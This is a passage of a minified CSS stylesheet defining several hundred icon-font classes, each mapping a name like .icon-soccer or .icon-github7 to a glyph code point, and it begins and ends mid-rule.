fore{content:"\f180"}.icon-soccer:before{content:"\f181"}.icon-3dglasses:before{content:"\f182"}.icon-microwave:before{content:"\f183"}.icon-refrigerator:before{content:"\f184"}.icon-oven:before{content:"\f185"}.icon-washingmachine:before{content:"\f186"}.icon-mouse4:before{content:"\f187"}.icon-smiley2:before{content:"\f188"}.icon-sad3:before{content:"\f189"}.icon-mute4:before{content:"\f18a"}.icon-hand2:before{content:"\f18b"}.icon-radio3:before{content:"\f18c"}.icon-satellite2:before{content:"\f18d"}.icon-medal2:before{content:"\f18e"}.icon-medal3:before{content:"\f18f"}.icon-switch6:before{content:"\f190"}.icon-key7:before{content:"\f191"}.icon-cord:before{content:"\f192"}.icon-locked4:before{content:"\f193"}.icon-unlocked5:before{content:"\f194"}.icon-locked5:before{content:"\f195"}.icon-unlocked6:before{content:"\f196"}.icon-magnifier:before{content:"\f197"}.icon-zoomin4:before{content:"\f198"}.icon-zoomout4:before{content:"\f199"}.icon-stack4:before{content:"\f19a"}.icon-stack5:before{content:"\f19b"}.icon-stack6:before{content:"\f19c"}.icon-davidstar:before{content:"\f19d"}.icon-cross6:before{content:"\f19e"}.icon-moonandstar:before{content:"\f19f"}.icon-transformers:before{content:"\f1a0"}.icon-batman:before{content:"\f1a1"}.icon-spaceinvaders:before{content:"\f1a2"}.icon-skeletor:before{content:"\f1a3"}.icon-lamp2:before{content:"\f1a4"}.icon-lamp3:before{content:"\f1a5"}.icon-umbrella3:before{content:"\f1a6"}.icon-streetlight:before{content:"\f1a7"}.icon-bomb:before{content:"\f1a8"}.icon-archive10:before{content:"\f1a9"}.icon-battery4:before{content:"\f1aa"}.icon-battery5:before{content:"\f1ab"}.icon-battery6:before{content:"\f1ac"}.icon-battery7:before{content:"\f1ad"}.icon-battery8:before{content:"\f1ae"}.icon-megaphone3:before{content:"\f1af"}.icon-megaphone4:before{content:"\f1b0"}.icon-patch:before{content:"\f1b1"}.icon-pil:before{content:"\f1b2"}.icon-injection:before{content:"\f1b3"}.icon-thermometer5:before{content:"\f1b4"}.icon-lamp4:before{content:"\f1b5"}.icon-lamp5:before{content:"\f1b6"}.icon-lamp6:before{content:"\f1b7"}.icon-cube2:before{content:"\f1b8"}.icon-box6:before{content:"\f1b9"}.icon-box7:before{content:"\f1ba"}.icon-diamond2:before{content:"\f1bb"}.icon-bag3:before{content:"\f1bc"}.icon-moneybag:before{content:"\f1bd"}.icon-grid7:before{content:"\f1be"}.icon-grid8:before{content:"\f1bf"}.icon-list11:before{content:"\f1c0"}.icon-list12:before{content:"\f1c1"}.icon-ruler2:before{content:"\f1c2"}.icon-ruler3:before{content:"\f1c3"}.icon-layout2:before{content:"\f1c4"}.icon-layout3:before{content:"\f1c5"}.icon-layout4:before{content:"\f1c6"}.icon-layout5:before{content:"\f1c7"}.icon-layout6:before{content:"\f1c8"}.icon-layout7:before{content:"\f1c9"}.icon-layout8:before{content:"\f1ca"}.icon-layout9:before{content:"\f1cb"}.icon-layout10:before{content:"\f1cc"}.icon-layout11:before{content:"\f1cd"}.icon-layout12:before{content:"\f1ce"}.icon-layout13:before{content:"\f1cf"}.icon-layout14:before{content:"\f1d0"}.icon-layout15:before{content:"\f1d1"}.icon-tools3:before{content:"\f1d2"}.icon-screwdriver:before{content:"\f1d3"}.icon-paint:before{content:"\f1d4"}.icon-hammer3:before{content:"\f1d5"}.icon-brush5:before{content:"\f1d6"}.icon-pen4:before{content:"\f1d7"}.icon-chat8:before{content:"\f1d8"}.icon-comments2:before{content:"\f1d9"}.icon-chat9:before{content:"\f1da"}.icon-chat10:before{content:"\f1db"}.icon-volume7:before{content:"\f1dc"}.icon-volume8:before{content:"\f1dd"}.icon-volume9:before{content:"\f1de"}.icon-equalizer5:before{content:"\f1df"}.icon-resize:before{content:"\f1e0"}.icon-resize2:before{content:"\f1e1"}.icon-stretch:before{content:"\f1e2"}.icon-narrow:before{content:"\f1e3"}.icon-resize3:before{content:"\f1e4"}.icon-download13:before{content:"\f1e5"}.icon-calculator6:before{content:"\f1e6"}.icon-library2:before{content:"\f1e7"}.icon-auction:before{content:"\f1e8"}.icon-justice:before{content:"\f1e9"}.icon-stats2:before{content:"\f1ea"}.icon-stats3:before{content:"\f1eb"}.icon-attachment6:before{content:"\f1ec"}.icon-hourglass2:before{content:"\f1ed"}.icon-abacus:before{content:"\f1ee"}.icon-pencil10:before{content:"\f1ef"}.icon-pen5:before{content:"\f1f0"}.icon-pin8:before{content:"\f1f1"}.icon-pin9:before{content:"\f1f2"}.icon-discout:before{content:"\f1f3"}.icon-edit5:before{content:"\f1f4"}.icon-scissors4:before{content:"\f1f5"}.icon-profile2:before{content:"\f1f6"}.icon-profile3:before{content:"\f1f7"}.icon-profile4:before{content:"\f1f8"}.icon-rotate:before{content:"\f1f9"}.icon-rotate2:before{content:"\f1fa"}.icon-reply7:before{content:"\f1fb"}.icon-forward9:before{content:"\f1fc"}.icon-retweet2:before{content:"\f1fd"}.icon-shuffle5:before{content:"\f1fe"}.icon-loop6:before{content:"\f1ff"}.icon-crop6:before{content:"\f200"}.icon-square:before{content:"\f201"}.icon-square2:before{content:"\f202"}.icon-circle2:before{content:"\f203"}.icon-dollar:before{content:"\f204"}.icon-dollar2:before{content:"\f205"}.icon-coins:before{content:"\f206"}.icon-pig:before{content:"\f207"}.icon-bookmark11:before{content:"\f208"}.icon-bookmark12:before{content:"\f209"}.icon-addressbook2:before{content:"\f20a"}.icon-addressbook3:before{content:"\f20b"}.icon-safe:before{content:"\f20c"}.icon-envelope5:before{content:"\f20d"}.icon-envelope6:before{content:"\f20e"}.icon-radioactive:before{content:"\f20f"}.icon-music4:before{content:"\f210"}.icon-presentation:before{content:"\f211"}.icon-male:before{content:"\f212"}.icon-female:before{content:"\f213"}.icon-aids:before{content:"\f214"}.icon-heart12:before{content:"\f215"}.icon-info9:before{content:"\f216"}.icon-info10:before{content:"\f217"}.icon-piano:before{content:"\f218"}.icon-rain3:before{content:"\f219"}.icon-snow:before{content:"\f21a"}.icon-lightning6:before{content:"\f21b"}.icon-sun8:before{content:"\f21c"}.icon-moon7:before{content:"\f21d"}.icon-cloudy5:before{content:"\f21e"}.icon-cloudy6:before{content:"\f21f"}.icon-car:before{content:"\f220"}.icon-bike:before{content:"\f221"}.icon-truck2:before{content:"\f222"}.icon-bus:before{content:"\f223"}.icon-bike2:before{content:"\f224"}.icon-plane2:before{content:"\f225"}.icon-paperplane:before{content:"\f226"}.icon-rocket4:before{content:"\f227"}.icon-book12:before{content:"\f228"}.icon-book13:before{content:"\f229"}.icon-barcode2:before{content:"\f22a"}.icon-barcode3:before{content:"\f22b"}.icon-expand3:before{content:"\f22c"}.icon-collapse:before{content:"\f22d"}.icon-popout:before{content:"\f22e"}.icon-popin:before{content:"\f22f"}.icon-target8:before{content:"\f230"}.icon-badge:before{content:"\f231"}.icon-badge2:before{content:"\f232"}.icon-ticket4:before{content:"\f233"}.icon-ticket5:before{content:"\f234"}.icon-ticket6:before{content:"\f235"}.icon-microphone9:before{content:"\f236"}.icon-cone2:before{content:"\f237"}.icon-blocked3:before{content:"\f238"}.icon-stop9:before{content:"\f239"}.icon-keyboard6:before{content:"\f23a"}.icon-keyboard7:before{content:"\f23b"}.icon-radio4:before{content:"\f23c"}.icon-printer6:before{content:"\f23d"}.icon-checked:before{content:"\f23e"}.icon-error2:before{content:"\f23f"}.icon-add3:before{content:"\f240"}.icon-minus10:before{content:"\f241"}.icon-alert2:before{content:"\f242"}.icon-pictures4:before{content:"\f243"}.icon-atom3:before{content:"\f244"}.icon-eyedropper4:before{content:"\f245"}.icon-globe6:before{content:"\f246"}.icon-globe7:before{content:"\f247"}.icon-shipping:before{content:"\f248"}.icon-yingyang:before{content:"\f249"}.icon-compass9:before{content:"\f24a"}.icon-zip:before{content:"\f24b"}.icon-zip2:before{content:"\f24c"}.icon-anchor4:before{content:"\f24d"}.icon-lockedheart:before{content:"\f24e"}.icon-magnet3:before{content:"\f24f"}.icon-navigation2:before{content:"\f250"}.icon-tags2:before{content:"\f251"}.icon-heart13:before{content:"\f252"}.icon-heart14:before{content:"\f253"}.icon-usb2:before{content:"\f254"}.icon-clipboard7:before{content:"\f255"}.icon-clipboard8:before{content:"\f256"}.icon-clipboard9:before{content:"\f257"}.icon-switch7:before{content:"\f258"}.icon-ruler4:before{content:"\f259"}.icon-mobile7:before{content:"\e00a"}.icon-laptop5:before{content:"\e00b"}.icon-desktop2:before{content:"\e00c"}.icon-tablet6:before{content:"\e00d"}.icon-phone10:before{content:"\e00e"}.icon-document3:before{content:"\e00f"}.icon-documents2:before{content:"\e01a"}.icon-search11:before{content:"\e01b"}.icon-clipboard10:before{content:"\e01c"}.icon-newspaper5:before{content:"\e01d"}.icon-notebook:before{content:"\e01e"}.icon-book-open:before{content:"\e01f"}.icon-browser6:before{content:"\e02a"}.icon-calendar13:before{content:"\e02b"}.icon-presentation2:before{content:"\e02c"}.icon-picture4:before{content:"\e02d"}.icon-pictures5:before{content:"\e02e"}.icon-video4:before{content:"\e02f"}.icon-camera16:before{content:"\e03a"}.icon-printer7:before{content:"\e03b"}.icon-toolbox:before{content:"\e03c"}.icon-briefcase8:before{content:"\e03d"}.icon-wallet3:before{content:"\e03e"}.icon-gift5:before{content:"\e03f"}.icon-bargraph:before{content:"\e04a"}.icon-grid9:before{content:"\e04b"}.icon-expand4:before{content:"\e04c"}.icon-focus:before{content:"\e04d"}.icon-edit6:before{content:"\e04e"}.icon-adjustments:before{content:"\e04f"}.icon-ribbon2:before{content:"\e05a"}.icon-hourglass3:before{content:"\e05b"}.icon-lock7:before{content:"\e05c"}.icon-megaphone5:before{content:"\e05d"}.icon-shield3:before{content:"\e05e"}.icon-trophy5:before{content:"\e05f"}.icon-flag9:before{content:"\e06a"}.icon-map9:before{content:"\e06b"}.icon-puzzle3:before{content:"\e06c"}.icon-basket3:before{content:"\e06d"}.icon-envelope7:before{content:"\e06e"}.icon-streetsign:before{content:"\e06f"}.icon-telescope2:before{content:"\e07a"}.icon-gears:before{content:"\e07b"}.icon-key8:before{content:"\e07c"}.icon-paperclip4:before{content:"\e07d"}.icon-attachment7:before{content:"\e07e"}.icon-pricetags:before{content:"\e07f"}.icon-lightbulb4:before{content:"\e08a"}.icon-layers5:before{content:"\e08b"}.icon-pencil11:before{content:"\e08c"}.icon-tools4:before{content:"\e08d"}.icon-tools-2:before{content:"\e08e"}.icon-scissors5:before{content:"\e08f"}.icon-paintbrush:before{content:"\e09a"}.icon-magnifying-glass3:before{content:"\e09b"}.icon-circle-compass:before{content:"\e09c"}.icon-linegraph:before{content:"\e09d"}.icon-mic5:before{content:"\e09e"}.icon-strategy:before{content:"\e09f"}.icon-beaker3:before{content:"\e0a0"}.icon-caution:before{content:"\e0a1"}.icon-recycle:before{content:"\e0a2"}.icon-anchor5:before{content:"\e0a3"}.icon-profile-male:before{content:"\e0a4"}.icon-profile-female:before{content:"\e0a5"}.icon-bike3:before{content:"\e0a6"}.icon-wine2:before{content:"\e0a7"}.icon-hotairballoon:before{content:"\e0a8"}.icon-globe8:before{content:"\e0a9"}.icon-genius:before{content:"\e0aa"}.icon-map-pin:before{content:"\e0ab"}.icon-dial2:before{content:"\e0ac"}.icon-chat11:before{content:"\e0ad"}.icon-heart15:before{content:"\e0ae"}.icon-cloud17:before{content:"\e0af"}.icon-upload11:before{content:"\e0b0"}.icon-download14:before{content:"\e0b1"}.icon-target9:before{content:"\e0b2"}.icon-hazardous:before{content:"\e0b3"}.icon-piechart:before{content:"\e0b4"}.icon-speedometer:before{content:"\e0b5"}.icon-global:before{content:"\e0b6"}.icon-compass10:before{content:"\e0b7"}.icon-lifesaver:before{content:"\e0b8"}.icon-clock13:before{content:"\e0b9"}.icon-aperture2:before{content:"\e0ba"}.icon-quote5:before{content:"\e0bb"}.icon-scope:before{content:"\e0bc"}.icon-alarmclock2:before{content:"\e0bd"}.icon-refresh7:before{content:"\e0be"}.icon-happy3:before{content:"\e0bf"}.icon-sad4:before{content:"\e0c0"}.icon-facebook7:before{content:"\e0c1"}.icon-twitter6:before{content:"\e0c2"}.icon-googleplus3:before{content:"\e0c3"}.icon-rss5:before{content:"\e0c4"}.icon-tumblr4:before{content:"\e0c5"}.icon-linkedin4:before{content:"\e0c6"}.icon-dribbble7:before{content:"\e0c7"}.icon-heart16:before{content:"\f25a"}.icon-cloud18:before{content:"\f25b"}.icon-star11:before{content:"\f25c"}.icon-tv5:before{content:"\f25d"}.icon-sound4:before{content:"\f25e"}.icon-video5:before{content:"\f25f"}.icon-trash7:before{content:"\f260"}.icon-user12:before{content:"\f261"}.icon-key9:before{content:"\f262"}.icon-search12:before{content:"\f263"}.icon-settings5:before{content:"\f264"}.icon-camera17:before{content:"\f265"}.icon-tag11:before{content:"\f266"}.icon-lock8:before{content:"\f267"}.icon-bulb:before{content:"\f268"}.icon-pen6:before{content:"\f269"}.icon-diamond3:before{content:"\f26a"}.icon-display2:before{content:"\f26b"}.icon-location12:before{content:"\f26c"}.icon-eye10:before{content:"\f26d"}.icon-bubble4:before{content:"\f26e"}.icon-stack7:before{content:"\f26f"}.icon-cup2:before{content:"\f270"}.icon-phone11:before{content:"\f271"}.icon-news3:before{content:"\f272"}.icon-mail12:before{content:"\f273"}.icon-like:before{content:"\f274"}.icon-photo2:before{content:"\f275"}.icon-note2:before{content:"\f276"}.icon-clock14:before{content:"\f277"}.icon-paperplane2:before{content:"\f278"}.icon-params:before{content:"\f279"}.icon-banknote:before{content:"\f27a"}.icon-data:before{content:"\f27b"}.icon-music5:before{content:"\f27d"}.icon-megaphone6:before{content:"\f27e"}.icon-study:before{content:"\f27f"}.icon-lab4:before{content:"\f280"}.icon-food:before{content:"\f281"}.icon-t-shirt:before{content:"\f282"}.icon-fire2:before{content:"\f283"}.icon-clip:before{content:"\f284"}.icon-shop3:before{content:"\f285"}.icon-calendar14:before{content:"\f286"}.icon-wallet4:before{content:"\f287"}.icon-vynil:before{content:"\f288"}.icon-truck3:before{content:"\f289"}.icon-world2:before{content:"\f28a"}.icon-glass3:before{content:"\f28b"}.icon-music6:before{content:"\f28c"}.icon-search13:before{content:"\f28d"}.icon-envelope-o:before{content:"\f28e"}.icon-heart17:before{content:"\f28f"}.icon-star12:before{content:"\f290"}.icon-star-o:before{content:"\f291"}.icon-user13:before{content:"\f292"}.icon-film9:before{content:"\f293"}.icon-th-large2:before{content:"\f294"}.icon-th:before{content:"\f295"}.icon-th-list2:before{content:"\f296"}.icon-check5:before{content:"\f297"}.icon-close3:before{content:"\f298"}.icon-search-plus:before{content:"\f299"}.icon-search-minus:before{content:"\f29a"}.icon-power-off:before{content:"\f29b"}.icon-signal3:before{content:"\f29c"}.icon-cog11:before{content:"\f29d"}.icon-trash-o:before{content:"\f29e"}.icon-home14:before{content:"\f29f"}.icon-file-o:before{content:"\f2a0"}.icon-clock-o:before{content:"\f2a1"}.icon-road2:before{content:"\f2a2"}.icon-download15:before{content:"\f2a3"}.icon-arrow-circle-o-down:before{content:"\f2a4"}.icon-arrow-circle-o-up:before{content:"\f2a5"}.icon-inbox10:before{content:"\f2a6"}.icon-play-circle-o:before{content:"\f2a7"}.icon-repeat3:before{content:"\f2a8"}.icon-refresh8:before{content:"\f2a9"}.icon-list-alt:before{content:"\f2aa"}.icon-lock9:before{content:"\f2ab"}.icon-flag10:before{content:"\f2ac"}.icon-headphones6:before{content:"\f2ad"}.icon-volume-off2:before{content:"\f2ae"}.icon-volume-down3:before{content:"\f2af"}.icon-volume-up3:before{content:"\f2b0"}.icon-qrcode2:before{content:"\f2b1"}.icon-barcode4:before{content:"\f2b2"}.icon-tag12:before{content:"\f2b3"}.icon-tags3:before{content:"\f2b4"}.icon-book14:before{content:"\f2b5"}.icon-bookmark13:before{content:"\f2b6"}.icon-print3:before{content:"\f2b7"}.icon-camera18:before{content:"\f2b8"}.icon-font2:before{content:"\f2b9"}.icon-bold2:before{content:"\f2ba"}.icon-italic2:before{content:"\f2bb"}.icon-text-height2:before{content:"\f2bc"}.icon-text-width2:before{content:"\f2bd"}.icon-align-left4:before{content:"\f2be"}.icon-align-center3:before{content:"\f2bf"}.icon-align-right4:before{content:"\f2c0"}.icon-align-justify3:before{content:"\f2c1"}.icon-list13:before{content:"\f2c2"}.icon-dedent:before{content:"\f2c3"}.icon-indent:before{content:"\f2c4"}.icon-video-camera3:before{content:"\f2c5"}.icon-image10:before{content:"\f2c6"}.icon-pencil12:before{content:"\f2c7"}.icon-map-marker2:before{content:"\f2c8"}.icon-adjust3:before{content:"\f2c9"}.icon-tint:before{content:"\f2ca"}.icon-edit7:before{content:"\f2cb"}.icon-share-square-o:before{content:"\f2cc"}.icon-check-square-o:before{content:"\f2cd"}.icon-arrows:before{content:"\f2ce"}.icon-step-backward:before{content:"\f2cf"}.icon-fast-backward:before{content:"\f2d0"}.icon-backward3:before{content:"\f2d1"}.icon-play9:before{content:"\f2d2"}.icon-pause8:before{content:"\f2d3"}.icon-stop10:before{content:"\f2d4"}.icon-forward10:before{content:"\f2d5"}.icon-fast-forward4:before{content:"\f2d6"}.icon-step-forward:before{content:"\f2d7"}.icon-eject4:before{content:"\f2d8"}.icon-chevron-left5:before{content:"\f2d9"}.icon-chevron-right5:before{content:"\f2da"}.icon-plus-circle:before{content:"\f2db"}.icon-minus-circle:before{content:"\f2dc"}.icon-times-circle:before{content:"\f2dd"}.icon-check-circle:before{content:"\f2de"}.icon-question-circle:before{content:"\f2df"}.icon-info-circle:before{content:"\f2e0"}.icon-crosshairs:before{content:"\f2e1"}.icon-times-circle-o:before{content:"\f2e2"}.icon-check-circle-o:before{content:"\f2e3"}.icon-ban2:before{content:"\f2e4"}.icon-arrow-left9:before{content:"\f2e5"}.icon-arrow-right9:before{content:"\f2e6"}.icon-arrow-up9:before{content:"\f2e7"}.icon-arrow-down9:before{content:"\f2e8"}.icon-mail-forward:before{content:"\f2e9"}.icon-expand5:before{content:"\f2ea"}.icon-compress:before{content:"\f2eb"}.icon-plus12:before{content:"\f2ec"}.icon-minus11:before{content:"\f2ed"}.icon-asterisk:before{content:"\f2ee"}.icon-exclamation-circle:before{content:"\f2ef"}.icon-gift6:before{content:"\f2f0"}.icon-leaf4:before{content:"\f2f1"}.icon-fire3:before{content:"\f2f2"}.icon-eye11:before{content:"\f2f3"}.icon-eye-slash:before{content:"\f2f4"}.icon-exclamation-triangle:before{content:"\f2f5"}.icon-plane3:before{content:"\f2f6"}.icon-calendar15:before{content:"\f2f7"}.icon-random:before{content:"\f2f8"}.icon-comment7:before{content:"\f2f9"}.icon-magnet4:before{content:"\f2fa"}.icon-chevron-up3:before{content:"\f2fb"}.icon-chevron-down3:before{content:"\f2fc"}.icon-retweet3:before{content:"\f2fd"}.icon-shopping-cart4:before{content:"\f2fe"}.icon-folder10:before{content:"\f2ff"}.icon-folder-open3:before{content:"\f300"}.icon-arrows-v:before{content:"\f301"}.icon-arrows-h:before{content:"\f302"}.icon-bar-chart:before{content:"\f303"}.icon-twitter-square:before{content:"\f304"}.icon-facebook-square:before{content:"\f305"}.icon-camera-retro:before{content:"\f306"}.icon-key10:before{content:"\f307"}.icon-cogs3:before{content:"\f308"}.icon-comments3:before{content:"\f309"}.icon-thumbs-o-up:before{content:"\f30a"}.icon-thumbs-o-down:before{content:"\f30b"}.icon-star-half3:before{content:"\f30c"}.icon-heart-o:before{content:"\f30d"}.icon-sign-out2:before{content:"\f30e"}.icon-linkedin-square:before{content:"\f30f"}.icon-thumb-tack:before{content:"\f310"}.icon-external-link:before{content:"\f311"}.icon-sign-in2:before{content:"\f312"}.icon-trophy6:before{content:"\f313"}.icon-github-square:before{content:"\f314"}.icon-upload12:before{content:"\f315"}.icon-lemon-o:before{content:"\f316"}.icon-phone12:before{content:"\f317"}.icon-square-o:before{content:"\f318"}.icon-bookmark-o:before{content:"\f319"}.icon-phone-square:before{content:"\f31a"}.icon-twitter7:before{content:"\f31b"}.icon-facebook8:before{content:"\f31c"}.icon-github7:before{content:"\f31d"}.icon-unlock2:before{content:"\f31e"}.icon-credit-card6:before{content:"\f31f"}.icon-rss6:before{content:"\f320"}.icon-hdd-o:before{content:"\f321"}.icon-bullhorn3:before{content:"\f322"}.icon-bell-o:before{content:"\f323"}.icon-certificate:before{content:"\f324"}.icon-hand-o-right:before{content:"\f325"}.icon-hand-o-left:before{content:"\f326"}.icon-hand-o-up:before{content:"\f327"}.icon-hand-o-down:before{content:"\f328"}.icon-arrow-circle-left:before{content:"\f329"}.icon-arrow-circle-right:before{content:"\f32a"}.icon-arrow-circle-up:before{content:"\f32b"}.icon-arrow-circle-down:before{content:"\f32c"}.icon-globe9:before{content:"\f32d"}.icon-wrench4:before{content:"\f32e"}.icon-tasks:before{content:"\f32f"}.icon-filter4:before{content:"\f330"}.icon-briefcase9:before{content:"\f331"}.icon-arrows-alt:before{content:"\f332"}.icon-group3:before{content:"\f333"}.icon-chain:before{content:"\f334"}.icon-cloud19:before{content:"\f335"}.icon-flask:before{content:"\f336"}.icon-cut:before{content:"\f337"}.icon-copy3:before{content:"\f338"}.icon-paperclip5:before{content:"\f339"}.icon-floppy-o:before{content:"\f33a"}.icon-square3:before{content:"\f33b"}.icon-bars3:before{content:"\f33c"}.icon-list-ul:before{content:"\f33d"}.icon-list-ol:before{content:"\f33e"}.icon-strikethrough2:before{content:"\f33f"}.icon-underline2:before{content:"\f340"}.icon-table3:before{content:"\f341"}.icon-magic:before{content:"\f342"}.icon-truck4:before{content:"\f343"}.icon-pinterest4:before{content:"\f344"}.icon-pinterest-square:before{content:"\f345"}.icon-google-plus-square:before{content:"\f346"}.icon-google-plus4:before{content:"\f347"}.icon-money:before{content:"\f348"}.icon-caret-down:before{content:"\f349"}.icon-caret-up:before{content:"\f34a"}.icon-caret-left:before{content:"\f34b"}.icon-caret-right:before{content:"\f34c"}.icon-columns2:before{content:"\f34d"}.icon-sort2:before{content:"\f34e"}.icon-sort-desc:before{content:"\f34f"}.icon-sort-asc:before{content:"\f350"}.icon-envelope8:before{content:"\f351"}.icon-linkedin5:before{content:"\f352"}.icon-rotate-left2:before{content:"\f353"}.icon-gavel:before{content:"\f354"}.icon-dashboard4:before{content:"\f355"}.icon-comment-o:before{content:"\f356"}.icon-comments-o:before{content:"\f357"}.icon-bolt4:before{content:"\f358"}.icon-sitemap3:before{content:"\f359"}.icon-umbrella4:before{content:"\f35a"}.icon-clipboard11:before{content:"\f35b"}.icon-lightbulb-o:before{content:"\f35c"}.icon-exchange:before{content:"\f35d"}.icon-cloud-download6:before{content:"\f35e"}.icon-cloud-upload6:before{content:"\f35f"}.icon-user-md:before{content:"\f360"}.icon-stethoscope:before{content:"\f361"}.icon-suitcase5:before{content:"\f362"}.icon-bell6:before{content:"\f363"}.icon-coffee5:before{content:"\f364"}.icon-cutlery:before{content:"\f365"}.icon-file-text-o:before{content:"\f366"}.icon-building-o:before{content:"\f367"}.icon-hospital-o:before{content:"\f368"}.icon-ambulance:before{content:"\f369"}.icon-medkit:before{content:"\f36a"}.icon-fighter-jet:before{content:"\f36b"}.icon-beer3:before{content:"\f36c"}.icon-h-square:before{content:"\f36d"}.icon-plus-square:before{content:"\f36e"}.icon-angle-double-left:before{content:"\f36f"}.icon-angle-double-right:before{content:"\f370"}.icon-angle-double-up:before{content:"\f371"}.icon-angle-double-down:before{content:"\f372"}.icon-angle-left:before{content:"\f373"}.icon-angle-right:before{content:"\f374"}.icon-angle-up:before{content:"\f375"}.icon-angle-down:before{content:"\f376"}.icon-desktop3:before{content:"\f377"}.icon-laptop6:before{content:"\f378"}.icon-tablet7:before{content:"\f379"}.icon-mobile8:before{content:"\f37a"}.icon-circle-o:before{content:"\f37b"}.icon-quote-left:before{content:"\f37c"}.icon-quote-right:before{content:"\f37d"}.icon-spinner13:before{content:"\f37e"}.icon-circle3:before{content:"\f37f"}.icon-mail-reply2:before{content:"\f380"}.icon-github-alt:before{content:"\f381"}.icon-folder-o:before{content:"\f382"}.icon-folder-open-o:before{content:"\f383"}.icon-smile-o:before{content:"\f384"}.icon-frown-o:before{content:"\f385"}.icon-meh-o:before{content:"\f386"}.icon-gamepad3:before{content:"\f387"}.icon-keyboard-o:before{content:"\f388"}.icon-flag-o:before{content:"\f389"}.icon-flag-checkered:before{content:"\f38a"}.icon-terminal3:before{content:"\f38b"}.icon-code5:before{content:"\f38c"}.icon-mail-reply-all:before{content:"\f38d"}.icon-star-half-empty:before{content:"\f38e"}.icon-location-arrow2:before{content:"\f38f"}.icon-crop7:before{content:"\f390"}.icon-code-fork:before{content:"\f391"}.icon-chain-broken:before{content:"\f392"}.icon-question5:before{content:"\f393"}.icon-info11:before{content:"\f394"}.icon-exclamation2:before{content:"\f395"}.icon-superscript3:before{content:"\f396"}.icon-subscript3:before{content:"\f397"}.icon-eraser2:before{content:"\f398"}.icon-puzzle-piece:before{content:"\f399"}.icon-microphone10:before{content:"\f39a"}.icon-microphone-slash:before{content:"\f39b"}.icon-shield4:before{content:"\f39c"}.icon-calendar-o:before{content:"\f39d"}.icon-fire-extinguisher:before{content:"\f39e"}.icon-rocket5:before{content:"\f39f"}.icon-maxcdn:before{content:"\f3a0"}.icon-chevron-circle-left:before{content:"\f3a1"}.icon-chevron-circle-right:before{content:"\f3a2"}.icon-chevron-circle-up:before{content:"\f3a3"}.icon-chevron-circle-down:before{content:"\f3a4"}.icon-html53:before{content:"\f3a5"}.icon-css32:before{content:"\f3a6"}.icon-anchor6:before{content:"\f3a7"}.icon-unlock-alt:before{content:"\f3a8"}.icon-bullseye:before{content:"\f3a9"}.icon-ellipsis-h:before{content:"\f3aa"}.icon-ellipsis-v:before{content:"\f3ab"}.icon-rss-square:before{content:"\f3ac"}.icon-play-circle:before{content:"\f3ad"}.icon-ticket7:before{content:"\f3ae"}.icon-minus-square:before{content:"\f3af"}.icon-minus-square-o:before{content:"\f3b0"}.icon-level-up2:before{content:"\f3b1"}.icon-level-down2:before{content:"\f3b2"}.icon-check-square:before{content:"\f3b3"}.icon-pencil-square:before{content:"\f3b4"}.icon-external-link-square:before{content:"\f3b5"}.icon-share-square:before{content:"\f3b6"}.icon-compass11:before{content:"\f3b7"}.icon-caret-square-o-down:before{content:"\f3b8"}.icon-caret-square-o-up:before{content:"\f3b9"}.icon-caret-square-o-right:before{content:"\f3ba"}.icon-eur:before{content:"\f3bb"}.icon-gbp:before{content:"\f3bc"}.icon-dollar3:before{content:"\f3bd"}.icon-inr:before{content:"\f3be"}.icon-cny:before{content:"\f3bf"}.icon-rouble:before{content:"\f3c0"}.icon-krw:before{content:"\f3c1"}.icon-bitcoin:before{content:"\f3c2"}.icon-file8:before{content:"\f3c3"}.icon-file-text4:before{content:"\f3c4"}.icon-sort-alpha-asc2:before{content:"\f3c5"}.icon-sort-alpha-desc2:before{content:"\f3c6"}.icon-sort-amount-asc2:before{content:"\f3c7"}.icon-sort-amount-desc2:before{content:"\f3c8"}.icon-sort-numeric-asc2:before{content:"\f3c9"}.icon-sort-numeric-desc:before{content:"\f3ca"}.icon-thumbs-up3:before{content:"\f3cb"}.icon-thumbs-down3:before{content:"\f3cc"}.icon-youtube-square:before{content:"\f3cd"}.icon-youtube6:before{content:"\f3ce"}.icon-xing4:before{content:"\f3cf"}.icon-xing-square:before{content:"\f3d0"}.icon-youtube-play:before{content:"\f3d1"}.icon-dropbox3:before{content:"\f3d2"}.icon-stack-overflow:before{content:"\f3d3"}.icon-instagram5:before{content:"\f3d4"}.icon-flickr6:before{content:"\f3d5"}.icon-adn:before{content:"\f3d6"}.icon-bitbucket:before{content:"\f3d7"}.icon-bitbucket-square:before{content:"\f3d8"}.icon-tumblr5:before{content:"\f3d9"}.icon-tumblr-square:before{content:"\f3da"}.icon-long-arrow-down:before{content:"\f3db"}.icon-long-arrow-up:before{content:"\f3dc"}.icon-long-arrow-left:before{content:"\f3dd"}.icon-long-arrow-right:before{content:"\f3de"}.icon-apple3:before{content:"\f3df"}.icon-windows5:before{content:"\f3e0"}.icon-android4:before{content:"\f3e1"}.icon-linux:before{content:"\f3e2"}.icon-dribbble8:before{content:"\f3e3"}.icon-skype4:before{content:"\f3e4"}.icon-foursquare3:before{content:"\f3e5"}.icon-trello:before{content:"\f3e6"}.icon-female2:before{content:"\f3e7"}.icon-male2:before{content:"\f3e8"}.icon-gittip:before{content:"\f3e9"}.icon-sun-o:before{content:"\f3ea"}.icon-moon-o:before{content:"\f3eb"}.icon-archive11:before{content:"\f3ec"}.icon-bug4:before{content:"\f3ed"}.icon-vk2:before{content:"\f3ee"}.icon-weibo:before{content:"\f3ef"}.icon-renren2:before{content:"\f3f0"}.icon-pagelines:before{content:"\f3f1"}.icon-stack-exchange:before{content:"\f3f2"}.icon-arrow-circle-o-right:before{content:"\f3f3"}.icon-arrow-circle-o-left:before{content:"\f3f4"}.icon-caret-square-o-left:before{content:"\f3f5"}.icon-dot-circle-o:before{content:"\f3f6"}.icon-wheelchair:before{content:"\f3f7"}.icon-vimeo-square:before{content:"\f3f8"}.icon-try:before{content:"\f3f9"}.icon-plus-square-o:before{content:"\f3fa"}.icon-space-shuttle:before{content:"\f3fb"}.icon-slack:before{content:"\f3fc"}.icon-envelope-square:before{content:"\f3fd"}.icon-wordpress3:before{content:"\f3fe"}.icon-openid:before{content:"\f3ff"}.icon-bank:before{content:"\f400"}.icon-graduation-cap2:before{content:"\f401"}.icon-yahoo2:before{content:"\f402"}.icon-google3:before{content:"\f403"}.icon-reddit2:before{content:"\f404"}.icon-reddit-square:before{content:"\f405"}.icon-stumbleupon-circle:before{content:"\f406"}.icon-stumbleupon4:before{content:"\f407"}.icon-delicious3:before{content:"\f408"}.icon-digg:before{content:"\f409"}.icon-pied-piper:before{content:"\f40a"}.icon-pied-piper-alt:before{content:"\f40b"}.icon-drupal: